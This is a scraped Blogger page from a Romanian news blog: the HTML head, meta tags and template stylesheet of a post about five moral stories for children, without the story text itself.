_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html
body_size: 52605
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/2256541917701497074/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg' rel='image_src'/>
<meta content='Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri? Ce-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații' name='description'/>
<meta content='https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html' property='og:url'/>
<meta content='5 povești cu morală pentru copii' property='og:title'/>
<meta content='Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri? Ce-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/w1200-h630-p-k-no-nu/povesti+pentru+copii.jpg' property='og:image'/>
<title>
5 povești cu morală pentru copii - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='5 povești cu morală pentru copii' property='og:title'/>
<meta content='https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg' property='og:image'/>
<meta content='Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri? Ce-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații' name='og:description'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='5 povești cu morală pentru copii' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g/s320/povesti+pentru+copii.jpg' name='twitter:image'/>
<meta content='5 povești cu morală pentru copii' name='twitter:title'/>
<meta content='Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri? Ce-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
